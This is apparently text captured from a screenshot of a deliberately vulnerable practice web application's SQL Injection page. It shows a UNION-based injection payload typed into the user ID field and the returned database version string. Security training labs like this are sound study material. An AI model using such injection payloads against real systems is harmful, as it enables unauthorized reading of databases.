 Vulnerability: SQL Injection
User ID: SELECT 1, version()# Submit
ID: 1' UNION SELECT 1, version()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, version()#
First name: 1
Surname: 11.8.3-MariaDB-1build1 from Ubuntu
More Information